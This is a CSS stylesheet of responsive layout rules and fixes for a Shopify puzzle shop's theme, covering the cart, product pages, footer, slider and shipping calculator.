    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}

--- FILE ---
content_type: text/javascript
